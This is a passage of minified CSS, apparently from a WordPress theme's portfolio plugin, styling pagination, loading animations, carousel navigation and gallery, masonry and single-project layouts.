span:before{display:block;line-height:inherit}.edge-pl-standard-pagination ul li.edge-pl-pag-prev a span{padding-right:10px}.edge-pl-standard-pagination ul li.edge-pl-pag-next a{opacity:1}.edge-pl-standard-pagination ul li.edge-pl-pag-next a span{padding-left:10px}.edge-pl-load-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-pl-load-more-holder .edge-pl-load-more{margin:40px 0 0;text-align:center}.edge-pl-loading{position:relative;display:none;width:100%;margin:40px 0 20px;color:#212121;text-align:center}.edge-pl-loading.edge-filter-trigger{position:absolute;top:250px;left:0}.edge-pl-loading.edge-standard-pag-trigger{position:absolute;top:50px;left:0}.edge-pl-has-filter .edge-pl-loading.edge-standard-pag-trigger{top:150px}.edge-pl-loading.edge-showing{display:block}.edge-pl-loading>div,.edge-portfolio-project-info,.edge-portfolio-project-info .edge-ppi-title,.edge-portfolio-project-info>div,.edge-portfolio-project-info>div a,.edge-portfolio-slider-holder{display:inline-block;vertical-align:middle}.edge-pl-loading>div{position:relative;width:14px;height:14px;margin:0 3px;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;-moz-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.edge-pl-loading .edge-pl-loading-bounce1{-webkit-animation-delay:-.32s;-moz-animation-delay:-.32s;animation-delay:-.32s}.edge-pl-loading .edge-pl-loading-bounce2{-webkit-animation-delay:-.16s;-moz-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@-moz-keyframes sk-bouncedelay{0%,100%,80%{-moz-transform:scale(0)}40%{-moz-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.tax-portfolio-category .edge-pl-standard-shader a.edge-pli-link:hover{background:rgba(38,12,12,.3)}.edge-portfolio-project-info{position:relative}.edge-portfolio-project-info .edge-ppi-label{margin:0;padding:0}.edge-portfolio-project-info>div{position:relative}.edge-portfolio-project-info>div a{position:relative;margin:0 5px 0 0}.edge-portfolio-project-info>div a:last-child{margin:0}.edge-portfolio-project-info .edge-ppi-title{position:relative;margin:0}.edge-portfolio-slider-holder{position:relative;width:100%;opacity:0}.edge-portfolio-slider-holder .edge-pl-inner{margin:0!important}.edge-portfolio-slider-holder article{width:auto!important;padding:0!important;margin:0!important;float:none!important}.edge-portfolio-slider-holder .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.edge-portfolio-slider-holder .owl-item{position:relative;min-height:1px;float:left}.edge-portfolio-slider-holder .owl-nav{position:absolute;top:50%;width:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edge-portfolio-slider-holder .owl-nav .owl-next,.edge-portfolio-slider-holder .owl-nav .owl-prev{-webkit-transform:none;-moz-transform:none;transform:none;position:absolute;cursor:pointer}.edge-portfolio-slider-holder .owl-nav .owl-next .edge-next-icon span,.edge-portfolio-slider-holder .owl-nav .owl-next .edge-prev-icon span,.edge-portfolio-slider-holder .owl-nav .owl-prev .edge-next-icon span,.edge-portfolio-slider-holder .owl-nav .owl-prev .edge-prev-icon span{font-family:Linearicons-Free;font-size:35px}.edge-portfolio-slider-holder .owl-nav .owl-prev{left:45px}.edge-portfolio-slider-holder .owl-nav .owl-prev .edge-prev-icon span:before{content:"\e879"}.edge-portfolio-slider-holder .owl-nav .owl-next{right:45px}.edge-portfolio-slider-holder .owl-nav .owl-next .edge-next-icon span:before{content:"\e87a"}.edge-portfolio-slider-holder .owl-dots{position:absolute;left:0;bottom:20px;width:100%;text-align:center;counter-reset:section}.edge-portfolio-slider-holder .owl-dots .owl-dot{display:inline-block;vertical-align:middle;margin:0 5px}.edge-portfolio-slider-holder .owl-dots .owl-dot:before{counter-increment:section;content:counter(section,decimal-leading-zero);font-family:Inconsolata;font-size:18px}.edge-portfolio-slider-holder .owl-dots .owl-dot.active:before,.edge-portfolio-slider-holder .owl-dots .owl-dot:hover:before{color:#212121;border-bottom:1px solid #212121}.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-nav-light-skin .owl-nav .owl-next:hover .edge-next-icon,.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-nav-light-skin .owl-nav .owl-next:hover .edge-prev-icon,.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-nav-light-skin .owl-nav .owl-prev:hover .edge-next-icon,.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-nav-light-skin .owl-nav .owl-prev:hover .edge-prev-icon{color:rgba(255,255,255,.8)}.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-nav-light-skin .owl-nav .edge-next-icon,.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-nav-light-skin .owl-nav .edge-prev-icon{color:#fff}.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-nav-dark-skin .owl-nav .owl-next:hover .edge-next-icon,.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-nav-dark-skin .owl-nav .owl-next:hover .edge-prev-icon,.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-nav-dark-skin .owl-nav .owl-prev:hover .edge-next-icon,.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-nav-dark-skin .owl-nav .owl-prev:hover .edge-prev-icon{color:rgba(51,51,51,.8)}.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-nav-dark-skin .owl-nav .edge-next-icon,.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-nav-dark-skin .owl-nav .edge-prev-icon{color:#333}.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-pag-light-skin .owl-dots .owl-dot:before{color:#fff}.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-pag-light-skin .owl-dots .owl-dot.active:before,.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-pag-light-skin .owl-dots .owl-dot:hover:before{color:rgba(255,255,255,.8)}.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-pag-dark-skin .owl-dots .owl-dot:before{color:rgba(51,51,51,.2)}.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-pag-dark-skin .owl-dots .owl-dot.active:before,.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-pag-dark-skin .owl-dots .owl-dot:hover:before{color:rgba(51,51,51,.8)}.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-pag-bellow-slider .owl-dots{position:relative;bottom:auto;margin:16px 0 0}.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-pl-standard-shader article .edge-pli-text-holder{position:absolute;top:43%;left:57%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-pl-standard-shader article .edge-pli-text-holder .edge-pli-text .edge-pli-title{font-family:Inconsolata;font-weight:400;color:#fff;font-size:40px}.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-pl-standard-shader article .edge-pli-text-holder .edge-pli-text .edge-pli-category-holder{margin-bottom:20px}.edge-portfolio-slider-holder .edge-portfolio-list-holder.edge-pl-standard-shader article .edge-pli-text-holder .edge-pli-text .edge-pli-category-holder a{font-family:Inconsolata;font-weight:400;color:#fff;font-size:16px}.edge-portfolio-list-holder.edge-pl-gallery-dark-overlay article .edge-pli-text .edge-pli-category-holder a,.edge-portfolio-list-holder.edge-pl-gallery-dark-overlay article .edge-pli-text .edge-pli-excerpt,.edge-portfolio-list-holder.edge-pl-gallery-dark-overlay article .edge-pli-text .edge-pli-title{color:#fff}.edge-portfolio-list-holder.edge-pl-gallery-dark-overlay article .edge-pli-text .edge-pli-category-holder a:hover{color:rgba(255,255,255,.7)}.edge-portfolio-list-holder.edge-pl-gallery-dark-overlay article:hover .edge-pli-text-holder{opacity:1}.edge-portfolio-list-holder.edge-pl-gallery-dark-overlay .edge-pli-text-holder{position:absolute;display:block;width:100%;top:0;left:0;height:100%;padding:20px;background-color:rgba(0,0,0,.8);opacity:0;text-align:center;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;box-sizing:border-box}.edge-portfolio-list-holder.edge-pl-gallery-light-overlay article .edge-pli-text .edge-pli-category-holder a,.edge-portfolio-list-holder.edge-pl-gallery-light-overlay article .edge-pli-text .edge-pli-excerpt,.edge-portfolio-list-holder.edge-pl-gallery-light-overlay article .edge-pli-text .edge-pli-title{color:#000}.edge-portfolio-list-holder.edge-pl-gallery-light-overlay article .edge-pli-text .edge-pli-category-holder a:hover{color:rgba(0,0,0,.7)}.edge-portfolio-list-holder.edge-pl-gallery-light-overlay article:hover .edge-pli-text-holder{opacity:1}.edge-portfolio-list-holder.edge-pl-gallery-light-overlay .edge-pli-text-holder{position:absolute;display:block;width:100%;top:0;left:0;height:100%;padding:20px;background-color:rgba(255,255,255,.8);opacity:0;text-align:center;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;box-sizing:border-box}.edge-portfolio-single-holder,.edge-portfolio-single-holder .edge-ps-image-holder,.edge-portfolio-single-holder .edge-ps-image-holder .edge-ps-image{display:inline-block;width:100%;vertical-align:middle;position:relative}.edge-portfolio-single-holder .edge-ps-image-holder .edge-ps-image{box-sizing:border-box}.edge-portfolio-single-holder .edge-ps-image-holder .edge-ps-image a,.edge-portfolio-single-holder .edge-ps-image-holder .edge-ps-image img{position:relative;display:block}.edge-portfolio-single-holder .edge-ps-info-holder,.edge-portfolio-single-holder .edge-ps-info-holder .edge-ps-info-item{display:inline-block;width:100%;position:relative;vertical-align:middle}.edge-portfolio-single-holder .edge-ps-info-holder .edge-ps-info-item{margin:0 0 10px}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-gallery-images.edge-ps-no-space .edge-ps-image-inner,.edge-portfolio-single-holder .edge-ps-info-holder .edge-ps-info-item a,.edge-portfolio-single-holder .edge-ps-info-holder .edge-ps-info-item p,.edge-portfolio-single-holder .edge-ps-info-holder .edge-ps-info-title{margin:0}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-gallery-images.edge-ps-two-columns .edge-ps-image{width:50%}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-gallery-images.edge-ps-three-columns .edge-ps-image{width:33.33333%}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-gallery-images.edge-ps-four-columns .edge-ps-image,.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images .edge-ps-grid-sizer,.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images .edge-ps-image{width:25%}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-gallery-images.edge-ps-no-space .edge-ps-image{padding:0;margin:0}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-gallery-images.edge-ps-tiny-space{margin:0 0 30px}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-gallery-images.edge-ps-tiny-space .edge-ps-image-inner{margin:0 -5px}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-gallery-images.edge-ps-tiny-space .edge-ps-image{padding:0 5px;margin:0 0 10px}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-gallery-images.edge-ps-small-space{margin:0 0 20px}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-gallery-images.edge-ps-small-space .edge-ps-image-inner{margin:0 -10px}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-gallery-images.edge-ps-small-space .edge-ps-image{padding:0 10px;margin:0 0 20px}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-gallery-images.edge-ps-normal-space{margin:0 0 10px}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-gallery-images.edge-ps-normal-space .edge-ps-image-inner{margin:0 -15px}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-gallery-images.edge-ps-normal-space .edge-ps-image{padding:0 15px;margin:0 0 30px}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images .edge-ps-grid-gutter{width:0}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-two-columns .edge-ps-grid-sizer,.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-two-columns .edge-ps-image{width:50%}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-two-columns .edge-ps-image.edge-ps-masonry-large-item{width:100%}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-three-columns .edge-ps-grid-sizer,.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-three-columns .edge-ps-image{width:33.33333%}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-three-columns .edge-ps-image.edge-ps-masonry-large-item{width:66.66667%}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-four-columns .edge-ps-grid-sizer,.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-four-columns .edge-ps-image{width:25%}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-four-columns .edge-ps-image.edge-ps-masonry-large-item{width:50%}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-no-space .edge-ps-image-inner{margin:0}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-no-space .edge-ps-image{padding:0;margin:0}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-tiny-space{margin:0 0 30px}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-tiny-space .edge-ps-image-inner{margin:0 -5px}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-tiny-space .edge-ps-image{padding:0 5px;margin:0 0 10px}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-small-space{margin:0 0 20px}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-small-space .edge-ps-image-inner{margin:0 -10px}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-small-space .edge-ps-image{padding:0 10px;margin:0 0 20px}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-normal-space{margin:0 0 10px}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-normal-space .edge-ps-image-inner{margin:0 -15px}.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-masonry-images.edge-ps-normal-space .edge-ps-image{padding:0 15px;margin:0 0 30px}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-info-holder{padding-top:15px;padding-bottom:107px}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-title-holder h2{letter-spacing:.1em;line-height:40px;margin:42px 0 12px}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-title-holder p{font-size:18px;color:#888}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-content-holder{text-align:center}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item{padding-left:40px}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field p,.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date p{padding-left:3px;font-size:14px;color:#b1b1b1}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date{display:inline;margin-top:6px}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date h5,.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date p{display:inline-block}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field{display:inline;margin-top:5px;margin-bottom:3px}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field h5,.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field p{display:inline-block}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-content-item p{letter-spacing:0;width:66%;margin:0 auto;line-height:30px}@media only screen and (max-width:1024px){.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-content-item p{width:100%}}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-social-info-holder{padding:0 0 56px}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-social-info-holder .edge-portfolio-single-likes{float:left;display:inline-block;padding-left:3px;font-family:Inconsolata;text-transform:uppercase}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-social-info-holder .edge-portfolio-single-likes a{padding-right:20px}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-social-info-holder .edge-portfolio-single-likes a i{font-size:13px}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-social-info-holder .edge-portfolio-single-likes a span{font-size:14px;color:#212121;letter-spacing:.1em;font-weight:400;padding-left:11px}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-social-info-holder .edge-portfolio-single-likes a span:nth-child(3){padding-left:5px}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-social-info-holder .edge-ps-social-share{float:right;display:inline;padding-right:5px}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-social-info-holder .edge-ps-social-share:before{content:"SHARE";font-size:14px;color:#080808;letter-spacing:.1em;font-weight:400;line-height:25px;position:relative;bottom:1px;padding-right:15px;font-family:Inconsolata}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-social-info-holder .edge-ps-social-share ul li a{color:#555}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-social-info-holder .edge-ps-social-share ul li a:hover{color:#000}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-image-holder{width:100%;margin:0 0 40px}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-image-holder .edge-ps-image{float:left}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-image-holder .edge-ps-image a:before{position:absolute;top:50%;left:50%;margin:-19px 0 0 -19px;content:'\4c';font-family:ElegantIcons;speak:none;color:#fff;font-size:38px;line-height:1;font-style:normal;font-weight:400;font-variant:normal;-webkit-font-smoothing:antialiased;z-index:2;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-image-holder .edge-ps-image a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(33,33,33,.7);opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-info-item.edge-ps-custom-field h5,.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-info-item.edge-ps-custom-field p,.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-info-item.edge-ps-date h5,.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-info-item.edge-ps-date p{display:inline-block}.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-image-holder .edge-ps-image a:hover:after,.edge-portfolio-single-holder.edge-ps-gallery-layout .edge-ps-image-holder .edge-ps-image a:hover:before{opacity:1}.edge-portfolio-single-holder.edge-ps-huge-images-layout{padding:47px 4% 0;box-sizing:border-box}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-info-holder{padding-left:18px}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-portfolio-single-likes{display:inline-block;padding:20px 0;font-family:Inconsolata;text-transform:uppercase}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-portfolio-single-likes a{padding-right:20px}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-portfolio-single-likes a i{font-size:13px}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-portfolio-single-likes a span{font-size:14px;color:#212121;letter-spacing:.1em;font-weight:400;padding-left:11px}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-portfolio-single-likes a span:nth-child(3){padding-left:5px}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-portfolio-single-likes a span:nth-child(3):after{content:"";border-right:1px solid #d3d3d3;padding-left:23px}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-image-holder{margin-bottom:40px}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-image-holder .edge-ps-image{margin:0 0 30px}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-image-holder .edge-ps-image:last-child{margin:0}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-content-item{margin:0 0 25px}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-content-item h2{margin-top:-5px;margin-bottom:25px;letter-spacing:.1em;line-height:40px;font-size:27px}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-content-item p{color:#888;font-size:15px;letter-spacing:0;font-weight:300;line-height:31px}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-info-item.edge-ps-date{margin-top:6px}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-info-item.edge-ps-date p{font-size:14px;color:#b1b1b1;font-family:Inconsolata}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-info-item.edge-ps-date h5{text-transform:none;letter-spacing:0;color:#080808}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-info-item.edge-ps-custom-field{margin-top:5px;margin-bottom:3px}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-info-item.edge-ps-custom-field p{font-size:14px;color:#b1b1b1;font-family:Ubuntu,sans-serif}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-info-item.edge-ps-custom-field h5{text-transform:none;letter-spacing:0}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-info-item.edge-ps-social-share{display:inline;font-size:14px}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-info-item.edge-ps-social-share:before{content:"SHARE";font-size:14px;color:#080808;letter-spacing:.1em;font-weight:400;line-height:25px;position:relative;bottom:1px;padding-right:15px;font-family:Inconsolata}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-info-item.edge-ps-social-share ul li a{color:#555}.edge-portfolio-single-holder.edge-ps-huge-images-layout .edge-ps-info-item.edge-ps-social-share ul li a:hover{color:#000}@media only screen and (max-width:1200px){.edge-portfolio-single-holder.edge-ps-huge-images-layout{padding:0 40px}}@media only screen and (max-width:768px){.edge-portfolio-single-holder.edge-ps-huge-images-layout{padding:0 30px}}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-info-holder{padding-top:15px;padding-bottom:101px}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-title-holder h2{letter-spacing:.1em;line-height:40px;margin:42px 0 12px}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-title-holder p{font-size:18px;color:#888}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-content-holder{text-align:center}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item{padding-left:40px}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field p,.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date p{padding-left:3px;font-size:14px;color:#b1b1b1}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date{display:inline;margin-top:6px}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date h5,.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date p{display:inline-block}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date h5{text-transform:none;letter-spacing:0}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field{display:inline;margin-top:5px;margin-bottom:3px}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field h5,.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field p{display:inline-block}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field h5{text-transform:none;letter-spacing:0}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-content-item p{letter-spacing:0;width:66%;margin:0 auto;line-height:30px}@media only screen and (max-width:1024px){.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-content-item p{width:100%}}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-social-info-holder{padding:13px 0 56px;font-family:Inconsolata}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-social-info-holder .edge-portfolio-single-likes{float:left;display:inline-block;padding-left:3px;font-family:Inconsolata;text-transform:uppercase}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field h5,.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date h5{text-transform:none;letter-spacing:0}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-social-info-holder .edge-portfolio-single-likes a{padding-right:20px}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-social-info-holder .edge-portfolio-single-likes a i{font-size:13px}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-social-info-holder .edge-portfolio-single-likes a span{font-size:14px;color:#080808;letter-spacing:.1em;padding-left:11px}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-social-info-holder .edge-portfolio-single-likes a span:nth-child(3){padding-left:5px}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-social-info-holder .edge-ps-social-share{float:right;display:inline;padding-right:5px}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-social-info-holder .edge-ps-social-share:before{content:"SHARE";font-size:14px;color:#080808;letter-spacing:.1em;line-height:25px;position:relative;bottom:1px;padding-right:15px;font-family:Inconsolata}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-social-info-holder .edge-ps-social-share ul li a{color:#555}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-social-info-holder .edge-ps-social-share ul li a:hover{color:#000}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-image-holder{margin:0 0 27px}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-image-holder .edge-ps-image{margin:0 0 30px}.edge-portfolio-single-holder.edge-ps-images-layout .edge-ps-image-holder .edge-ps-image:last-child{margin:0}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-info-holder{padding-top:15px;padding-bottom:107px}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-title-holder h2{letter-spacing:.1em;line-height:40px;margin:42px 0 12px}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-title-holder p{font-size:18px;color:#888}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-content-holder{text-align:center}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item{padding-left:40px}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field p,.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date p{padding-left:3px;font-size:14px;color:#b1b1b1}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date{display:inline;margin-top:6px}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date h5,.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date p{display:inline-block}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field{display:inline;margin-top:5px;margin-bottom:3px}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field h5,.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field p{display:inline-block}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-content-item p{letter-spacing:0;width:66%;margin:0 auto;line-height:30px}@media only screen and 